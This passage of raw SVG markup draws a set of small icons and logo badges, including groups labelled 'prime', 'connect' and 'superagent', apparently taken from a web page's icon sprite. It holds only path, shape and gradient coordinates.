		<path class="st1" d="M323.8,70.6h1.5c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3
			C323.4,70.5,323.6,70.6,323.8,70.6z"/>
		<path class="st1" d="M323.8,66.8h1.5c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3S323.6,66.8,323.8,66.8z
			"/>
		<path class="st1" d="M323.8,68.7h1.5c0.2,0,0.3-0.2,0.3-0.3c0-0.2-0.2-0.3-0.3-0.3h-1.5c-0.2,0-0.3,0.2-0.3,0.3
			C323.4,68.6,323.6,68.7,323.8,68.7z"/>
	</g>
</g>
<g transform="translate(-2)">
	<path class="st1" d="M320.8,103.6h-5.9c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h5.9c0.2,0,0.4-0.2,0.4-0.4
		C321.2,103.8,321,103.6,320.8,103.6L320.8,103.6z"/>
	<path class="st1" d="M320.8,105.8h-5.9c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h5.9c0.2,0,0.4-0.2,0.4-0.4
		C321.2,106,321,105.8,320.8,105.8L320.8,105.8z"/>
	<path class="st1" d="M320.8,101.5h-5.9c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h5.9c0.2,0,0.4-0.2,0.4-0.4
		C321.2,101.7,321,101.5,320.8,101.5L320.8,101.5z"/>
	<path class="st1" d="M314.9,100.3h3.4c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4h-3.4c-0.2,0-0.4,0.2-0.4,0.4
		C314.5,100.1,314.6,100.3,314.9,100.3z"/>
	<path class="st1" d="M331,103.2c0-2.2-1.6-4-3.8-4.2v-5.9h3c0.2,0,0.4-0.2,0.4-0.4l0,0V91c0-1.2-0.9-2.1-2.1-2.1h-14
		c-1.2,0-2.1,0.9-2.1,2.1v17.8c0,0.2,0.2,0.4,0.4,0.4l0,0h14c0.2,0,0.4-0.2,0.4-0.4l0,0v-1.3C329.3,107.2,331,105.4,331,103.2z
		 M329.7,91v1.3h-2.5V91c0-0.7,0.6-1.3,1.3-1.3C329.1,89.7,329.7,90.3,329.7,91L329.7,91z M313.2,108.3V91c0-0.7,0.6-1.3,1.3-1.3
		h12.3c-0.6,0.8-0.4,0.4-0.4,9.3c-2.3,0.2-4.1,2.2-3.9,4.5c0.2,2.1,1.8,3.8,3.9,3.9v0.8L313.2,108.3z M326.7,106.6
		c-1.9,0-3.4-1.5-3.4-3.4s1.5-3.4,3.4-3.4s3.4,1.5,3.4,3.4S328.6,106.6,326.7,106.6L326.7,106.6z"/>
	<path class="st1" d="M315.3,93.5h0.8v3c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.2,0.4-0.4v-3h0.8c0.2,0,0.4-0.2,0.4-0.4
		c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.5c-0.2,0-0.4,0.2-0.4,0.4C314.9,93.3,315.1,93.5,315.3,93.5z"/>
	<path class="st1" d="M320.4,92.9c-0.1-0.2-0.3-0.3-0.5-0.3c-0.1,0-0.2,0.1-0.3,0.3l-1.3,3.4c-0.1,0.2,0,0.5,0.2,0.6s0.5,0,0.5-0.2
		l0.2-0.6h1.3l0.2,0.6c0.1,0.2,0.3,0.3,0.6,0.2c0.2-0.1,0.3-0.3,0.2-0.6l0,0L320.4,92.9z M319.6,95.2l0.3-0.9l0.3,0.9H319.6z"/>
	<path class="st1" d="M322.9,96.7l0.5-0.9l0.5,0.9c0.1,0.2,0.4,0.3,0.6,0.1c0.2-0.1,0.3-0.3,0.2-0.5l-0.7-1.5l0.7-1.5
		c0.1-0.2,0-0.5-0.2-0.6s-0.4,0-0.5,0.2l-0.5,0.9l-0.5-0.9c-0.1-0.2-0.4-0.3-0.6-0.1c-0.2,0.1-0.3,0.3-0.2,0.5l0.7,1.5l-0.7,1.5
		c-0.1,0.2,0,0.5,0.2,0.6C322.5,96.9,322.8,96.8,322.9,96.7z"/>
	<circle class="st1" cx="325.6" cy="102.2" r="0.8"/>
	<circle class="st1" cx="328" cy="104.5" r="0.8"/>
	<path class="st1" d="M327.7,101.3l-2.7,3.4c-0.1,0.2-0.1,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.3,0.1c0.3,0,0.2,0.1,3-3.5
		c0.1-0.2,0.1-0.5-0.1-0.6C328.2,101.1,327.9,101.1,327.7,101.3L327.7,101.3z"/>
</g>
<g>
	<g>
		<path class="st1" d="M326.9,119.9L326.9,119.9c-0.2-0.2-0.5-0.2-0.6,0c-0.2,0.2-0.2,0.4,0,0.6l0,0c0.2,0.2,0.4,0.2,0.6,0
			C327.1,120.4,327.1,120.1,326.9,119.9C327,119.9,327,119.9,326.9,119.9z"/>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M330.4,126.7c-0.2-0.4-0.2-0.9,0-1.3c0.5-1,0.3-2.1-0.6-2.8c-0.4-0.3-0.6-0.8-0.5-1.2
				c0.1-1.1-0.6-2.1-1.6-2.4c-0.5-0.1-0.8-0.5-0.9-0.9c-0.3-1-1.3-1.7-2.4-1.6c-0.5,0-0.9-0.1-1.2-0.5c-0.7-0.8-1.9-1.1-2.8-0.6
				c-0.4,0.2-0.9,0.2-1.3,0c-1-0.5-2.1-0.3-2.8,0.6c-0.3,0.4-0.8,0.6-1.2,0.5c-1.1-0.1-2.1,0.6-2.4,1.6c-0.1,0.5-0.5,0.8-0.9,0.9
				c-1,0.3-1.7,1.3-1.6,2.4c0,0.5-0.1,0.9-0.5,1.2c-0.8,0.7-1.1,1.9-0.6,2.8c0.2,0.4,0.2,0.9,0,1.3c-0.5,1-0.3,2.1,0.6,2.8
				c0.4,0.3,0.6,0.8,0.5,1.2c-0.1,1.1,0.6,2.1,1.6,2.4c0.5,0.1,0.8,0.5,0.9,0.9c0.3,1,1.3,1.7,2.4,1.6c0.5-0.1,0.9,0.1,1.2,0.5
				c0.7,0.8,1.9,1.1,2.8,0.6c0.4-0.2,0.9-0.2,1.3,0c1,0.5,2.1,0.3,2.8-0.6c0.3-0.4,0.8-0.6,1.2-0.5c1.1,0.1,2.1-0.6,2.4-1.6
				c0.1-0.5,0.5-0.8,0.9-0.9c1-0.3,1.7-1.3,1.6-2.4c-0.1-0.5,0.1-0.9,0.5-1.2C330.7,128.8,330.9,127.6,330.4,126.7z M329.6,127.1
				c0.3,0.6,0.2,1.3-0.3,1.7c-0.6,0.5-0.9,1.2-0.8,2c0.1,0.7-0.3,1.3-1,1.5s-1.3,0.8-1.5,1.5c-0.2,0.6-0.8,1.1-1.5,1
				c-0.8-0.1-1.5,0.2-2,0.8c-0.4,0.5-1.2,0.7-1.7,0.3c-0.7-0.4-1.5-0.4-2.1,0c-0.6,0.3-1.3,0.2-1.7-0.3c-0.5-0.6-1.2-0.9-2-0.8
				c-0.7,0.1-1.3-0.3-1.5-1s-0.8-1.3-1.5-1.5c-0.6-0.2-1.1-0.8-1-1.5c0.1-0.8-0.2-1.5-0.8-2c-0.5-0.4-0.7-1.2-0.3-1.7
				c0.4-0.7,0.4-1.5,0-2.1c-0.3-0.6-0.2-1.3,0.3-1.7c0.6-0.5,0.9-1.2,0.8-2c-0.1-0.7,0.3-1.3,1-1.5s1.3-0.8,1.5-1.5
				c0.2-0.6,0.8-1.1,1.5-1c0.8,0.1,1.5-0.2,2-0.8c0.4-0.5,1.2-0.7,1.7-0.3c0.7,0.4,1.5,0.4,2.1,0c0.6-0.3,1.3-0.2,1.7,0.3
				c0.5,0.6,1.2,0.9,2,0.8c0.7-0.1,1.3,0.3,1.5,1s0.8,1.3,1.5,1.5c0.6,0.2,1.1,0.8,1,1.5c-0.1,0.8,0.2,1.5,0.8,2
				c0.5,0.4,0.7,1.2,0.3,1.7C329.3,125.6,329.3,126.4,329.6,127.1L329.6,127.1z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M323.8,118.3c-1.6-0.9-3.5-1.2-5.3-0.9c-4.7,0.7-8.1,5.1-7.4,9.8c0.1,0.8,0.4,1.7,0.7,2.4
				c0.1,0.2,0.4,0.3,0.6,0.2s0.3-0.4,0.2-0.6l0,0c-1.8-3.9-0.1-8.6,3.8-10.4c2.2-1,4.8-0.9,7,0.2c0.2,0.1,0.5,0,0.6-0.2
				C324,118.7,324,118.5,323.8,118.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M314.1,131.5L314.1,131.5c-0.2-0.2-0.5-0.2-0.6,0c-0.2,0.2-0.2,0.4,0,0.6l0,0c0.2,0.2,0.4,0.2,0.6,0
				C314.3,132,314.3,131.7,314.1,131.5C314.1,131.6,314.1,131.5,314.1,131.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M327.3,121.8c-0.1-0.2-0.4-0.3-0.6-0.2c-0.2,0.1-0.3,0.4-0.2,0.6c1.7,3,1.1,6.8-1.3,9.3
				c-2.3,2.3-5.7,2.9-8.7,1.6c-0.2-0.1-0.5,0-0.6,0.2s0,0.5,0.2,0.6c1.1,0.5,2.3,0.7,3.5,0.7c0.5,0,1,0,1.5-0.1
				c3.7-0.7,6.6-3.6,7.1-7.4C328.5,125.3,328.2,123.5,327.3,121.8L327.3,121.8z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M325.1,126.4c0-0.5-0.3-0.9-0.7-1.1c0.3-0.6,0-1.3-0.7-1.6c-0.1-0.1-0.3-0.1-0.5-0.1h-1.9l0.1-0.4
				c0.4-1.2-0.2-2.4-1.4-2.8c0,0,0,0-0.1,0c-0.2-0.1-0.5,0.1-0.5,0.3l-0.7,1.8c-0.2,0.5-0.5,0.9-0.9,1.1l-0.5,0.3
				c-0.2-0.2-0.4-0.3-0.7-0.3h-1.9c-0.5,0-1,0.4-1,1v5.1c0,0.5,0.4,1,1,1h1.9c0.3,0,0.6-0.1,0.7-0.3l0.2,0.1
				c0.4,0.2,0.9,0.3,1.4,0.3h3.6c0.7,0,1.2-0.5,1.2-1.2c0-0.2,0-0.3-0.1-0.5c0.6-0.3,0.9-1,0.6-1.6
				C324.9,127.3,325.1,126.9,325.1,126.4L325.1,126.4z M316.9,129.8c0,0.1,0,0.1-0.1,0.1H315c-0.1,0-0.1,0-0.1-0.1v-5.1
				c0-0.1,0-0.1,0.1-0.1h1.8c0,0,0.1,0,0.1,0.1l0,0l0,0V129.8z M323.9,126.8H322c-0.2,0-0.4,0.2-0.5,0.4c0,0.2,0.2,0.4,0.4,0.5l0,0
				h1.4c0.2,0,0.4,0.1,0.4,0.3s-0.1,0.4-0.3,0.4l0,0H322c-0.2,0-0.4,0.2-0.5,0.4c0,0.2,0.2,0.4,0.4,0.5l0,0h0.8
				c0.2,0,0.3,0.2,0.3,0.3c0,0.2-0.2,0.3-0.3,0.3h-3.6c-0.4,0-0.7-0.1-1.1-0.2l-0.3-0.1v-4.8l0.6-0.3c0.6-0.3,1.1-0.9,1.3-1.6
				l0.5-1.4c0.5,0.3,0.7,1,0.5,1.6l-0.3,0.9c-0.1,0.2,0,0.5,0.3,0.5h0.1h2.5c0.2,0,0.3,0.2,0.3,0.3c0,0.2-0.2,0.3-0.3,0.3l0,0H322
				c-0.2,0-0.4,0.2-0.4,0.5c0,0.2,0.2,0.4,0.4,0.4h1.9c0.2,0,0.3,0.2,0.3,0.3C324.2,126.6,324.1,126.8,323.9,126.8L323.9,126.8z"/>
		</g>
	</g>
</g>
<g transform="translate(0 -29.559)">
	<path class="st1" d="M332,180.5l-8.3-8.9c-0.2-0.2-0.5-0.2-0.7,0l0,0l-4.9,5.2c-4.5-1.3-9.3,1.2-10.6,5.8s1.2,9.3,5.8,10.6
		c2.2,0.7,4.6,0.4,6.7-0.8h7c0.3,0,0.5-0.2,0.5-0.5V190c0-0.3-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5v1.5h-5.1c3.6-3.1,4-8.5,0.9-12.1
		c-0.8-1-1.9-1.7-3-2.2l4.2-4.5l7.2,7.7h-3.6c-0.3,0-0.5,0.2-0.5,0.5v4.8c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5v-4.3h4.3
		c0.3,0,0.5-0.2,0.5-0.5C332.2,180.7,332.1,180.6,332,180.5L332,180.5z M323.3,185.1c0,4.2-3.4,7.6-7.6,7.6s-7.6-3.4-7.6-7.6
		s3.4-7.6,7.6-7.6l0,0C319.9,177.5,323.3,180.9,323.3,185.1z"/>
	<circle class="st1" cx="326.9" cy="187.9" r="0.5"/>
	<path class="st1" d="M309.1,185.1c0,3.6,3,6.6,6.6,6.6s6.6-3,6.6-6.6s-3-6.6-6.6-6.6S309.1,181.4,309.1,185.1z M321.3,185.1
		c0,3.1-2.5,5.6-5.6,5.6s-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6l0,0C318.8,179.4,321.3,181.9,321.3,185.1z"/>
	<path class="st1" d="M314.5,186.2c-0.6-0.6-1.5-0.6-2.1,0s-0.6,1.5,0,2.1l0,0c0.6,0.6,1.5,0.6,2.1,0
		C315.1,187.8,315.1,186.8,314.5,186.2C314.5,186.3,314.5,186.3,314.5,186.2z M313.8,187.6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7
		l0,0c0.2-0.2,0.5-0.2,0.7,0S314,187.4,313.8,187.6L313.8,187.6z"/>
	<path class="st1" d="M318,184.3c0.4,0,0.8-0.2,1-0.4c0.6-0.6,0.6-1.5,0-2.1l0,0c-0.6-0.6-1.5-0.6-2.1,0s-0.6,1.5,0,2.1l0,0
		C317.2,184.1,317.6,184.3,318,184.3L318,184.3z M317.6,182.5c0.2-0.2,0.5-0.2,0.7,0s0.2,0.5,0,0.7l0,0c-0.2,0.2-0.5,0.2-0.7,0
		S317.4,182.7,317.6,182.5L317.6,182.5z"/>
	<path class="st1" d="M313.5,182.1c-0.2-0.2-0.5-0.2-0.7,0s-0.2,0.5,0,0.7l5.2,5.2c0.2,0.2,0.5,0.2,0.7,0s0.2-0.5,0-0.7L313.5,182.1
		z"/>
</g>
<g transform="translate(-21.615 -1964.185)">
	<path class="st2" d="M341.4,2154.6c0,0-16.5-17.7,0-21.5c0,0.1,8.8,1,7.7,9.3C347.7,2147.1,345,2151.3,341.4,2154.6z"/>
	<circle class="st10" cx="341.3" cy="2140.8" r="4"/>
	<g>
		<g>
			<path class="st1" d="M341.4,2132.5c-4.7,0-8.5,3.8-8.5,8.5c0,5.8,7.6,14.4,7.9,14.7s0.8,0.3,1.1,0.1c0,0,0,0,0.1-0.1
				c0.3-0.4,7.9-8.9,7.9-14.7C349.9,2136.3,346.1,2132.5,341.4,2132.5z M341.4,2154c-2.6-3-7-9-7-13c0-3.8,3.1-7,7-7s7,3.1,7,7
				S344,2150.9,341.4,2154z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M341.4,2136.7c-2.4,0-4.3,1.9-4.3,4.3s1.9,4.3,4.3,4.3s4.3-1.9,4.3-4.3l0,0
				C345.7,2138.6,343.8,2136.7,341.4,2136.7z M341.4,2143.7c-1.5,0-2.7-1.2-2.7-2.7s1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7
				C344.2,2142.5,342.9,2143.7,341.4,2143.7z"/>
		</g>
	</g>
</g>
<g id="Page-1_00000041253396945461496360000007376834974556656314_">
	<g id="Developer-_x26_-Agents-_x7C_-Dotcom" transform="translate(-275.000000, -1348.000000)">
		<g id="for-devl-copy" transform="translate(0.000000, 1151.000000)">
			<g id="Group-5-Copy-2" transform="translate(245.000000, 0.400000)">
				<g id="test" transform="translate(30.000000, 20.000000)">
					
						<linearGradient id="base-copy-9_00000106145173184432528750000016485842422853107338_" gradientUnits="userSpaceOnUse" x1="-782.6804" y1="990.5277" x2="-782.4332" y2="990.713" gradientTransform="matrix(70 0 0 70 54855 -68965.9766)">
						<stop  offset="0" style="stop-color:#303336"/>
						<stop  offset="1" style="stop-color:#1F252A"/>
					</linearGradient>
					
						<rect id="base-copy-9" x="64.7" y="365.7" style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#base-copy-9_00000106145173184432528750000016485842422853107338_);" width="26" height="26"/>
					<g id="Group-5-Copy" transform="translate(10.500000, 17.500000)">
						<g id="Group-3_00000169548846549524818290000014794147048571406746_" transform="translate(0.000000, 9.535740)">
							<g id="Group-2_00000100382684568135595780000014050105780224682659_">
								<g id="Group-4">
									<polygon id="Fill-1_00000020375460298735350340000015796508391475965851_" class="st36" points="73.3,353.9 59.5,353.9 
										58.1,351.3 59.5,348.7 73.3,348.7 74.7,351.3 									"/>
								</g>
								<g id="prime" transform="translate(6.297354, 3.588232)">
									<path id="Shape" class="st193" d="M54.1,348.9h0.5V348h0.6c0.5,0,0.8-0.4,0.8-0.8s-0.3-0.8-0.8-0.8H54L54.1,348.9
										L54.1,348.9L54.1,348.9z M55.6,347.2c0,0.2-0.2,0.3-0.4,0.3h-0.6v-0.7h0.6C55.4,346.9,55.6,347,55.6,347.2z"/>
									<path id="Shape_00000072251418191054823520000015830918227133651131_" class="st193" d="M58.1,348.9h0.6l-0.6-0.9
										c0.3-0.1,0.5-0.3,0.5-0.7c0-0.5-0.3-0.8-0.8-0.8h-1.2v2.5h0.5v-1h0.4L58.1,348.9z M58.2,347.2c0,0.2-0.2,0.3-0.4,0.3h-0.6
										v-0.7h0.6C58,346.9,58.2,347,58.2,347.2z"/>
									<polygon id="Path_00000080187228675945826510000009822085950774225282_" class="st193" points="59.4,348.9 59.9,348.9 
										59.9,346.4 59.4,346.4 									"/>
									<polygon id="Path_00000176041934949988730620000002616033704254975141_" class="st193" points="62.9,348.9 63.4,348.9 
										63.4,346.4 62.7,346.4 62.1,348 61.5,346.4 60.7,346.4 60.7,348.9 61.2,348.9 61.2,347.1 61.9,348.9 62.2,348.9 
										62.9,347.1 									"/>
									<polygon id="Path_00000170999121969323163390000003149554805510958742_" class="st193" points="64.2,348.9 65.9,348.9 
										65.9,348.4 64.7,348.4 64.7,347.9 65.9,347.9 65.9,347.4 64.7,347.4 64.7,346.9 65.9,346.9 65.9,346.4 64.2,346.4 
																			"/>
								</g>
							</g>
							<g id="connect" transform="translate(2.712531, 19.670685)">
								<path id="Path_00000153670131524682041130000007204728436096715695_" class="st10" d="M57.7,338.8c0.5,0,0.8-0.3,1-0.6
									l-0.4-0.2c-0.1,0.2-0.3,0.3-0.6,0.3c-0.4,0-0.7-0.3-0.7-0.8s0.3-0.8,0.7-0.8c0.3,0,0.5,0.2,0.6,0.3l0.4-0.2
									c-0.2-0.3-0.5-0.6-1-0.6c-0.7,0-1.3,0.5-1.3,1.2C56.4,338.3,57,338.8,57.7,338.8z"/>
								<path id="Shape_00000044884533979045174550000007465943639064379836_" class="st10" d="M58.9,337.5c0,0.7,0.5,1.2,1.2,1.2
									s1.3-0.5,1.3-1.2s-0.5-1.2-1.3-1.2C59.4,336.3,58.9,336.8,58.9,337.5z M60.8,337.5c0,0.4-0.3,0.8-0.7,0.8s-0.7-0.3-0.7-0.8
									c0-0.4,0.3-0.8,0.7-0.8C60.6,336.8,60.8,337.1,60.8,337.5z"/>
								<polygon id="Path_00000147934083272712616400000001777467013515856052_" class="st10" points="63.4,338.7 63.9,338.7 
									63.9,336.3 63.4,336.3 63.4,337.9 62.3,336.3 61.7,336.3 61.7,338.7 62.3,338.7 62.3,337.1 								"/>
								<polygon id="Path_00000043454087409499310310000013513125246761365400_" class="st10" points="66,338.7 66.5,338.7 
									66.5,336.3 66,336.3 66,337.9 64.9,336.3 64.4,336.3 64.4,338.7 64.9,338.7 64.9,337.1 								"/>
								<polygon id="Path_00000039830562593987070100000017897658890940219551_" class="st10" points="67,338.7 68.7,338.7 
									68.7,338.3 67.5,338.3 67.5,337.7 68.7,337.7 68.7,337.3 67.5,337.3 67.5,336.8 68.7,336.8 68.7,336.3 67,336.3 								"/>
								<path id="Path_00000145018154345762806540000011296526873147769523_" class="st10" d="M70.2,338.8c0.5,0,0.8-0.3,1-0.6
									l-0.4-0.2c-0.1,0.2-0.3,0.3-0.6,0.3c-0.4,0-0.7-0.3-0.7-0.8s0.3-0.8,0.7-0.8c0.3,0,0.5,0.2,0.6,0.3l0.4-0.2
									c-0.2-0.3-0.5-0.6-1-0.6c-0.7,0-1.3,0.5-1.3,1.2C69,338.3,69.5,338.8,70.2,338.8z"/>
								<polygon id="Path_00000116214252539483515840000005172463249598374584_" class="st10" points="72.1,338.7 72.6,338.7 
									72.6,336.8 73.3,336.8 73.3,336.3 71.4,336.3 71.4,336.8 72.1,336.8 								"/>
							</g>
						</g>
						<g id="Group-4_00000083786088838618125950000016239766760372418710_" transform="translate(41.879939, 0.000000)">
							<rect id="Rectangle" x="31.8" y="356" class="st170" width="1.5" height="1.5"/>
							<rect id="Rectangle-Copy" x="33.4" y="354.7" class="st170" width="1.2" height="1.2"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group-44-Copy" transform="translate(595.000000, 75.600000)">
	<g id="Group-25-Copy-3" transform="translate(0.000000, 403.000000)">
		<g id="Group-34" transform="translate(30.000000, 20.000000)">
			<g id="test_00000088099474784840044870000005231021382293980042_" transform="translate(0.000000, 0.000000)">
				
					<rect id="base-copy-9_00000147195589160052788150000008207736273907070617_" x="-559.8" y="-278.3" class="st194" width="26" height="26"/>
				<g id="superagent" transform="translate(18.000000, 16.000000)">
					<path id="Shape_00000080193916649896610510000009430399526839907745_" class="st195" d="M-564.3-287.5c0.8-0.6,1.8-1,3.2-1
						c1.2,0,2.1,0.7,2.4,1.5c0.2,0.4,0.2,0.8,0.1,1.2c-0.1,0.4-0.4,0.8-0.8,0.9c-0.2,0.1-0.5,0.1-0.8,0.1s-0.6,0-1,0s-0.8,0-1.3,0
						c-0.4,0-0.8,0-1.2,0s-0.7,0-1.1,0c0,0.1,0,0.1-0.1,0.2c-0.3,0.8-0.4,1.9-0.5,3c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.6-0.1,1.2-0.3,1.6
						c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.1-0.3,0.1-0.5,0.1s-0.3-0.1-0.4-0.1c-1.1-0.7-1.9-1.9-2.2-3.1s-0.2-2.6,0.8-3.3
						c0.5-0.4,1.3-0.5,2.1-0.6c0.3,0,0.6,0,0.8-0.1C-565.2-286.5-564.8-287.1-564.3-287.5z M-564.3-285.9c0.2,0,0.4,0,0.6,0
						c0.4,0,0.9,0,1.3,0c0.4,0,0.9,0,1.3,0c0.4,0,0.7,0,0.9,0c0.3,0,0.4,0,0.5-0.1c0.1,0,0.1-0.1,0.1-0.2s0-0.3-0.1-0.5
						c-0.2-0.4-0.6-0.8-1.5-0.8c-1.2,0-2,0.3-2.6,0.7C-563.9-286.5-564.1-286.2-564.3-285.9z M-565.9-284.8c-0.1,0-0.2,0-0.3,0
						c-0.8,0.1-1.3,0.2-1.6,0.4c-0.5,0.4-0.7,1.2-0.4,2.2c0.3,0.9,0.8,1.8,1.6,2.4c0.1-0.3,0.1-0.7,0.2-1.2c0-0.2,0-0.5,0.1-0.7
						C-566.3-282.7-566.2-283.9-565.9-284.8z"/>
					<path id="Shape_00000135678360664622873620000008972614318278868406_" class="st195" d="M-565.4-275.1c-0.8,0.6-1.8,1-3.2,1
						c-1.2,0-2.1-0.7-2.4-1.5c-0.2-0.4-0.2-0.8-0.1-1.2c0.1-0.4,0.4-0.8,0.8-0.9c0.2-0.1,0.5-0.1,0.8-0.1s0.6,0,1,0s0.8,0,1.3,0
						c0.4,0,0.8,0,1.2,0s0.7,0,1.1,0c0-0.1,0-0.1,0.1-0.2c0.3-0.8,0.4-1.9,0.5-3c0-0.3,0.1-0.5,0.1-0.8c0.1-0.6,0.1-1.2,0.3-1.6
						c0.1-0.2,0.2-0.4,0.4-0.6c0.1-0.1,0.3-0.1,0.5-0.1s0.3,0.1,0.4,0.1c1.1,0.7,1.9,1.9,2.2,3.1s0.2,2.6-0.8,3.3
						c-0.5,0.4-1.3,0.5-2.1,0.6c-0.3,0-0.6,0-0.8,0.1C-564.5-276.1-564.9-275.5-565.4-275.1z M-565.4-276.8c-0.2,0-0.4,0-0.6,0
						c-0.4,0-0.9,0-1.3,0c-0.4,0-0.9,0-1.3,0c-0.4,0-0.7,0-0.9,0c-0.3,0-0.4,0-0.5,0.1c-0.1,0-0.1,0.1-0.1,0.2s0,0.3,0.1,0.5
						c0.2,0.4,0.6,0.8,1.5,0.8c1.2,0,2-0.3,2.6-0.7C-565.8-276.1-565.6-276.4-565.4-276.8z M-563.8-277.8c0.1,0,0.2,0,0.3,0
						c0.8-0.1,1.3-0.2,1.6-0.4c0.5-0.4,0.7-1.2,0.4-2.2c-0.3-0.9-0.8-1.8-1.6-2.4c-0.1,0.3-0.1,0.7-0.2,1.2c0,0.2,0,0.5-0.1,0.7
						C-563.4-279.9-563.6-278.7-563.8-277.8z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<path id="XMLID_27_" class="st1" d="M314,205.2c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S315,205.2,314,205.2z"/>
	<path id="XMLID_29_" class="st1" d="M319.8,205.2c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8
		C321.6,206,320.8,205.2,319.8,205.2z"/>
	<path id="XMLID_31_" class="st1" d="M325.6,205.2c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S326.6,205.2,325.6,205.2z"
		/>
	<path id="XMLID_85_" class="st1" d="M319.8,195c-6.6,0-12,5.4-12,12s5.4,12,12,12s12-5.4,12-12S326.4,195,319.8,195z M319.8,216.8
		c-5.4,0-9.8-4.4-9.8-9.8s4.4-9.8,9.8-9.8s9.8,4.4,9.8,9.8C329.6,212.4,325.2,216.8,319.8,216.8z"/>
</g>
<g transform="translate(0 30.9)">
	<path class="st196" d="M98,281.9h21.7c1.2,0,2.2,1,2.2,2.2l0,0v21.7c0,1.2-1,2.2-2.2,2.2H98c-1.2,0-2.2-1-2.2-2.2l0,0v-21.7
		C95.8,282.9,96.8,281.9,98,281.9z"/>
	<g transform="translate(102.1 288.199)">
		<rect x="9.9" y="1.7" class="st197" width="1.6" height="2.7"/>
		<rect x="9.3" y="0.3" class="st198" width="2.7" height="1.5"/>
		<path class="st199" d="M0.9,7v6.3H12V7L6.4,1.5l0,0C4.3,3.7,3.1,4.9,0.9,7z"/>
		<path class="st200" d="M12,7L6.5,1.5c-1.1,1.1-2,1.9-2.8,2.8L0.9,7v1.3l5.6-5.6L12,8.3v0.2l0,0V7L12,7z"/>
		<path class="st201" d="M5.5,13.3H2.1V10c0-0.9,0.7-1.7,1.7-1.7l0,0C4.7,8.3,5.5,9,5.5,10V13.3z"/>
		<rect x="6.4" y="8.3" class="st202" width="4.4" height="3.8"/>
		<g transform="translate(7.199 9.097)">
			<rect x="-0.3" y="-0.3" class="st203" width="1.5" height="2.9"/>
			<rect x="1.7" y="-0.3" class="st203" width="1.5" height="2.9"/>
		</g>
		<path class="st198" d="M13,5.9L7.1,0C6.8-0.4,6.2-0.4,5.9,0L0,5.9c-0.3,0.4-0.3,0.9,0,1.3c0.4,0.3,0.9,0.3,1.3,0l5.3-5.3l5.3,5.3
			c0.4,0.4,0.9,0.4,1.3,0C13.4,6.8,13.4,6.2,13,5.9L13,5.9z"/>
	</g>
</g>
<g>
	<path class="st1" d="M301.5,75.4h-19.4c-0.2,0-0.3-0.1-0.3-0.3l0,0V73c0-0.1,0.1-0.2,0.1-0.2l9.7-5.8c0.1-0.1,0.2-0.1,0.3,0
		l9.7,5.8c0.1,0.1,0.1,0.1,0.1,0.2v2.1C301.7,75.3,301.6,75.4,301.5,75.4L301.5,75.4z M282.4,74.8h18.7v-1.6l-9.4-5.7l-9.4,5.7
		L282.4,74.8L282.4,74.8z"/>
	<path class="st1" d="M291.8,73.3c-0.9,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7l0,0C293.5,72.5,292.7,73.3,291.8,73.3z
		 M291.8,70.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1s1.1-0.5,1.1-1.1S292.4,70.4,291.8,70.4L291.8,70.4z"/>
	<path class="st1" d="M299.8,77.2h-3c-0.3,0-0.6-0.3-0.6-0.6v-1.5c0-0.2,0.1-0.3,0.3-0.3h3.7c0.2,0,0.3,0.1,0.3,0.3v1.5
		C300.4,76.9,300.1,77.2,299.8,77.2L299.8,77.2z M296.7,75.4v1.2l0,0l0,0h3l0,0l0,0v-1.2H296.7z"/>
	<path class="st1" d="M299.5,83H297c-0.2,0-0.3-0.1-0.3-0.3v-5.8c0-0.2,0.1-0.3,0.3-0.3h2.5c0.2,0,0.3,0.1,0.3,0.3v5.8
		C299.8,82.8,299.7,83,299.5,83L299.5,83z M297.3,82.4h2v-5.2h-2V82.4z"/>
	<path class="st1" d="M300.1,84.8h-3.7c-0.2,0-0.3-0.1-0.3-0.3V83c0-0.3,0.3-0.6,0.6-0.6h3c0.3,0,0.6,0.3,0.6,0.6v1.5
		C300.4,84.6,300.3,84.8,300.1,84.8L300.1,84.8z M296.7,84.2h3.1V83l0,0l0,0h-3l0,0l0,0v1.2H296.7z"/>
	<path class="st1" d="M293.3,77.2h-3c-0.3,0-0.6-0.3-0.6-0.6v-1.5c0-0.2,0.1-0.3,0.3-0.3h3.7c0.2,0,0.3,0.1,0.3,0.3v1.5
